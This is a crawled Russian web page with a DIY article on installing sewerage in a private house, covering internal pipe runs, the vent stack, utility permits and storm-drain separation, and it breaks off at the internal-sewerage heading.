

--- FILE ---
content_type: text/html
request_url: https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html
body_size: 30410
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как сделать канализацию в частном доме</title>
	<meta name="description" content="Всегда можно поставить своими руками один из вариантов и подключить к нему трубы от домашней сантехники. Только как сделать канализацию в частном доме так, чтобы она долгие годы служила правильно и исправно." />
	<link rel="canonical" href="https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сделать канализацию в частном доме" />
	<meta property="og:description" content="Всегда можно поставить своими руками один из вариантов и подключить к нему трубы от домашней сантехники. Только как сделать канализацию в частном доме так, чтобы она долгие годы служила правильно и исправно." />
	<meta property="og:url" content="https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html" />
	<meta property="og:site_name" content="forumdubna.ru" />
	<meta property="article:published_time" content="2020-09-15T00:00:00+00:00" />
	<meta property="og:image" content="https://forumdubna.ru/wp-content/uploads/3/8/6/3861decb8415550d786596e9125646bc.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://forumdubna.ru/#website","url":"https://forumdubna.ru/","name":"forumdubna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0439 \u0443\u044e\u0442","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forumdubna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#primaryimage","inLanguage":"ru-RU","url":"https://forumdubna.ru/wp-content/uploads/2/d/2/2d2208bf5a3aa7f4b52aa295e84cb074.jpg","contentUrl":"https://forumdubna.ru/wp-content/uploads/2/d/2/2d2208bf5a3aa7f4b52aa295e84cb074.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#webpage","url":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044e \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u043c \u0434\u043e\u043c\u0435","isPartOf":{"@id":"https://forumdubna.ru/#website"},"primaryImageOfPage":{"@id":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#primaryimage"},"datePublished":"2020-09-15T00:00:00+00:00","dateModified":"2020-09-15T00:00:00+00:00","author":{"@id":"https://forumdubna.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0442\u0440\u0443\u0431\u044b \u043e\u0442 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0430\u043d\u0442\u0435\u0445\u043d\u0438\u043a\u0438. \u0422\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044e \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u043c \u0434\u043e\u043c\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u0430 \u0434\u043e\u043b\u0433\u0438\u0435 \u0433\u043e\u0434\u044b \u0441\u043b\u0443\u0436\u0438\u043b\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0438 \u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e.","breadcrumb":{"@id":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html"]}]},{"@type":"BreadcrumbList","@id":"https://forumdubna.ru/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forumdubna.ru/"},{"@type":"ListItem","position":2,"name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u043c \u0434\u043e\u043c\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://forumdubna.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://forumdubna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://forumdubna.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://forumdubna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://forumdubna.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://forumdubna.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://forumdubna.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://forumdubna.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://forumdubna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>forumdubna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о домашнем уюте</div>
															</div>
						
						<form action="https://forumdubna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Монтаж канализации в частном доме своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Монтаж канализации в частном доме своими руками</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Внутренняя разводка</a><ul><li><a href='#i-2'>Фановая труба</a></li></ul></li><li><a href='#i-3'>Получение необходимых документов и разрешений</a><ul><li><a href='#i-4'>Какие документы нужно подготовить</a></li></ul></li><li><a href='#i-5'>Совмещенная или отдельная</a></li><li><a href='#i-6'>Выбор способа водоотведения</a></li><li><a href='#i-7'>Виды канализации</a><ul><li><a href='#i-8'>Внутренняя канализация</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Внутренняя разводка</span></h2>
<p>Внутридомовую канализацию собирают таким образом, чтобы самой нижней её точкой было место вывода трубопровода наружу. Чтобы не ошибиться с углом наклона, можно начать сборку именно от этой точки.</p>
<p>При наличии проекта порядок подключения неважен, но необходимо строго следовать правилам выполнения внутренней разводки:</p>
<ul>
<li>Каждому прибору и функциональному участку трубопровода требуется труба соответствующего диаметра: для стояка и унитаза – 11 см, для душевых кабин, ванн, кухонной раковины – 5 см, для всего остального достаточно 3,2 см, но если к одной трубе одновременно будут подключены несколько приборов, её диаметр должен быть не менее 7,5 см.</li>
<li>Так как сточные воды движутся по трубам самотёком, необходим уклон трубопровода 2-3 см на погонный метр.</li>
<li>Соединение труб должно быть герметично и не препятствовать свободному току жидкости: трубы соединяются по потоку, в месте стыка не должно быть шероховатостей и заусенцев.</li>
<li>Следует избегать прямых углов, так как именно в них чаще всего образуются засоры. Для выполнения поворота лучше использовать несколько колен с меньшими углами.</li>
<li>Необходимо предотвратить обратный подсос из канализации и проникновение неприятного запаха в дом. Для этого на патрубок каждого сантехнического прибора устанавливают сифон или S-образно изогнутую трубу, выполняющую функцию гидрозатвора.</li>
<li>Если в доме несколько этажей и на каждом из них имеется сантехника, следует оборудовать общий стояк.</li>
<li>Унитазы устанавливают ближе других бытовых и сантехнических приборов к стояку.</li>
<li>Узлы трубопровода нельзя выполнять в местах прохождения стен или перекрытий.</li>
<li>Отверстия для прохождения труб через стены и перекрытия вырезаются с запасом, желательно вставить в них специальные гильзы или отрезки более широких труб.</li>
<li>Места подключения к стояку и повороты трубопровода оснащаются тройником с ревизионным окошком, закрытым заглушкой. Через эти окошки в дальнейшем будет проводиться очистка труб в случае засорения.</li>
<li>Стояк располагается максимально близко к месту вывода канализации наружу.</li>
</ul>
<p>Рекомендуем ознакомиться: Как изготовить и установить теплообменник (экономайзер) для дымохода своими руками</p>
<p>Вывод трубы из дома выполняется следующим образом:</p>
<ul>
<li>Во-первых, в фундаменте или цоколе дома проделывается или оставляется в ходе строительства отверстие диаметром 13-16 см.</li>
<li>Во-вторых, в это отверстие вставляется гильза, вдоль стенок которой прокладывается утеплитель.</li>
<li>В-третьих, через утеплённую гильзу протягивается труба, которую внутри дома соединяют с остальной внутренней канализацией.</li>
</ul>
<h3><span id="i-2">Фановая труба</span></h3>
<p>В доме, имеющем несколько санузлов или бассейн, объем одновременно поступающих в канализацию сточных вод может быть настолько велик, что в трубопроводе произойдёт разрежение – снижение давления. Вследствие этого водяная пробка, находящаяся в сифонах, уйдёт в трубопровод. Соответственно, исчезнет гидрозатвор в унитазе, ванне, раковине и другой сантехнике и запахи канализации попадут в дом.</p>
<p>Чтобы таких неприятных происшествий избежать, канализацию оснащают фановой трубой – специальной канализационной вентиляцией. Она обеспечивает отвод газов из трубопровода и воздухозабор в случае образования разрежения в трубах.</p>
<p>Если в доме оборудован стояк, его достаточно продлить вверх и вывести на 30 см над кровлей. Фановую трубу можно вывести и через стену, сделав отвод от стояка или нижней части трубопровода вверх, а затем в сторону стены при помощи двух колен по 135 градусов или гофрированной трубы. В этом случае уличную часть фановой трубы монтируют вертикально вверх как можно выше, чтобы газы из канализационной сети уходили в атмосферу. Навершие фановой трубы частично закрывают насадкой-зонтиком.</p>
<h2><span id="i-3">Получение необходимых документов и разрешений</span></h2>
<p>Каждая сеть имеет владельца. Централизованная канализационная – тоже. Поэтому прежде нужно выяснить, кому она принадлежит, потому что именно с владельцем её придётся договариваться и сотрудничать. Это может быть, например, Водоканал, а может, иная организация. Для удобства владельца сети в статье будем именовать Водоканалом.</p>
<p>Выяснив владельца, нужно собрать и подготовить требуемые документы, произвести подготовительные работы на участке. Только после этого в присутствии представителя Водоканала производится законное подключение. В противном случае, за незаконную врезку полагаются штрафные санкции и разборка подсоединения за ваш счёт, плюс за 6 месяцев могут взять деньги за отведение стоков.</p>
<p>Если несанкционированное подключение к центральной канализации частного дома было проделано до приобретения его вами, следует обратиться к Водоканалу. Если подведение и врезка выполнены согласно нормативам, разбирать всё, возможно, не придётся. Подключение оформят, что обойдётся гораздо дешевле.</p>
<p>Для подачи заявления на подключение в службу Водоканала нужно:</p>
<ul>
<li>Определить точное место подключения (врезки);</li>
<li>Составить для прокладки схему подводящей ветки трубопровода;</li>
<li>Подобрать для неё трубы.</li>
</ul>
<p>Поэтому для начала нужно выяснить, к какому типу относится центральная канализационная сеть, к которой предстоит подключиться. Она может быть раздельная, когда бытовые и ливневые стоки идут каждый по своим трубопроводам. Может быть смешанной, когда стоки идут в одной трубе, нет необходимости врезки двух отдельных веток. От типа канализации зависит способ отведения вод с участка (в одной или в двух магистралях), а также возможность или невозможность отведения ливневых вод. Для раздельной системы разрешение для каждой из сетей оформляется отдельно (все бумаги и проект). В случае когда ливневые воды отвести в центральную сеть невозможно, их можно очистить и использовать на участке, например, для полива, стирки. Для сбора ливневых вод понадобится отдельный резервуар.</p>
<p>Поскольку все финансовые затраты на подведение стоков к месту врезки, а также работы по врезке ложатся на плечи самого застройщика (владельца участка), то разумно прежде сделать примерный подсчёт расходов, продумать все меры по его снижению. Возможно, удастся собрать среди соседей единомышленников, тогда расходы уменьшатся. Другой мерой может стать финансовое участие застройщика в проекте модернизации. При положительном решении Водоканала, часть работ будет оплачена организацией.</p>
<p>Чтобы не возникло трудностей, связанных с правами соседей, нужно предварительно согласовать с ними проведение строительных работ рядом с их участками. Согласие соседей должно быть зафиксировано (документ свободной формы со списком подписей).</p>
<h3><span id="i-4">Какие документы нужно подготовить</span></h3>
<ol>
<li>Прежде всего необходимо обратиться к геодезистам в компанию, занимающуюся геодезическими экспертизами, получить план участка со схемой канализации (обычно в масштабе 1:500).</li>
<li>С полученным планом, приложив копию паспорта, документ о владении собственностью, владелец обращается в Водоканал с заявлением.</li>
<li>Специалисты Водоканала должны выдать технические условия (ТУ) будущего подключения (срок ответа на заявление – 2 недели).</li>
<li>Необходима разработка проекта подключения, выполненного проектировщиком на основании ТУ и плана участка.</li>
<li>Согласование данного проекта специалистами: архитектором и экспертом Водоканала.</li>
<li>Выбор исполнителя – владельца недвижимости или организации, которая займётся непосредственно подключением ветви частного трубопровода к централизованной магистрали. Выбор исполнителя отображается в документе.</li>
<li>Если на территории, где будут проходить канализационная и ливневая ветки, имеются иные центральные сети, также понадобятся разрешения владельцев сетей на проведение работ в зоне их ответственности.</li>
</ol>
<p>Уже из сказанного понятно, что понадобится точный проект, согласованный в нескольких инстанциях. Для большинства владельцев загородных участков или новостроек, проще обратиться для подготовки документации в компании, занимающиеся сбором и подготовкой документов. Это обходится недешево, однако, избавляет владельца участка от трат времени, ошибок.</p>
<h2><span id="i-5">Совмещенная или отдельная</span></h2>
<p>Часто в частном доме необходимо делать сразу три системы водоотведения:</p>
<ul>
<li>
канализационную;</li>
<li>дренажную;</li>
<li>ливневую.</li>
</ul>
<p>Часто они идут параллельно или расположены недалеко друг от друга. Естественно, возникает желание сэкономить и совместить ливневку с какой-нибудь другой. В частности — использовать уже имеющийся колодец. Сразу надо сказать, что лучше этого не делать. Почему? Во время ливня вода прибывает с очень большой скоростью. В среднем — от 10 кубов в час (может и больше). При такой скорости поступления воды,  колодец заполняется  очень быстро. Бывает что и переполняется.</p>
<p>Если сброс идет в канализационный колодец, вода начинает поступать в трубы канализации. Подняться выше уровня грунта она не поднимется, но и спустить ничего вы не сможете — все будет стоять в сантехнике. После понижения уровня воды внутри остается мусор. Он мешает нормальной работе канализации, приходится ее чистить. Не самое приятное занятие.</p>
<p><img src="/wp-content/uploads/3/8/6/3861decb8415550d786596e9125646bc.jpg" alt="" /></p>
<p>Одновременная прокладка всех систем на участке — главное- не запутаться</p>
<p>Если сброс идет в дренажный колодец, дело обстоит еще хуже. Во время ливня вода под большим напором поступает в систему. Она заполняет трубы, затем выливается под фундамент, подмывая его. Последствия вы можете себе представить. Есть еще не столь очевидные вещи. Например, заиливание дренажных труб. Почистить их нереально, приходится менять. А это — большие расходы и очень много работы.</p>
<p>Итак из всего сказанного можно сделать вывод. Первый — ливневая канализация в частном доме должна иметь собственный колодец. Второй — желательно чтобы он был большого размера. Это если не повезло иметь под боком пруд, озеро или речку.</p>
<p><iframe loading="lazy" title="Монтаж Ливневая канализация и Дренаж участка и фундамента" width="500" height="281" src="https://www.youtube.com/embed/TUI8iJX97VU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-6">Выбор способа водоотведения</span></h2>
<p>На выбор влияют несколько факторов.</p>
<ul>
<li>Особенности расположения здания. Если оно находится в низине, потребуются серьезные защитные меры — иначе паводки, осадки и избыточная влажность нанесут серьезный ущерб дому и участку. В этом случае проводится дренирование территории, прокладка отводных каналов, устройство подземных шахт и другие сложные мероприятия.</li>
<li>Среднее число осадков в регионе — оно приведено в СНиП 2.04.03-85. Постройка, расположенная в засушливой местности и стоящая на твердом грунте, не испытывает сильного воздействия потоков. Чтобы решить проблему, достаточно провести желоба в сточную канаву. Есть районы, где необходимы масштабные работы.</li>
<li>Высота снегового покрова — она оказывает влияние на высоту паводков.</li>
<li>Площадь стока — вся территория, включая кровлю и дорожки.</li>
<li>Свойства грунта и его рельеф. Вода легко проходит сквозь песок и каменистый грунт, но надолго задерживается в пластах глинозема, создавая лужи и оказывая разрушительное воздействие на подземные конструкции.</li>
<li>Планировка на участке, а также требования к его оформлению. Открытые каналы не всегда вписываются в ландшафт территории. Даже при низкой влажности иногда приходится прокладывать каналы под землей.</li>
<li>При закрытом способе нужно знать глубину промерзания грунта. Трубы не должны промерзать, иначе они не смогут функционировать во время весенних паводков. В этот период они особенно нужны. Кроме того, расширяющаяся при замерзании вода способна их повредить. При прокладке в верхних слоях используют геотекстиль или другие теплоизоляционные материалы.</li>
<li>Следует знать расположение уже проложенных коммуникаций.</li>
</ul>
<h2><span id="i-7">Виды канализации</span></h2>
<p>Все работы по сооружению канализации в частном доме своими руками сводятся к обустройству наружной и внутренней канализации. К работам по внутренней канализации можно отнести монтаж фановой трубы, стояка и разводку труб к таким помещениям, как душевая, кухня, туалет и т. п. К наружной или внешней канализации относится всё, что расположено за пределами дома, то есть система труб, идущих от дома до станции глубокой очистки (довольно дорогое готовое решение) или до самодельного септика (с полем фильтрации или накопительному). Конечно, если у вас будет возможность подключиться к централизованной системе сброса стоков, то задача очень сильно упростится. Но в данной статье будет рассматриваться именно автономная система, включающая эффективную очистку сточных вод в септике, а такой примитивный способ, как выгребная яма.</p>
<h3><span id="i-8">Внутренняя канализация</span></h3>
<p><img src="/wp-content/uploads/2/d/2/2d2208bf5a3aa7f4b52aa295e84cb074.jpg" alt="" /></p>
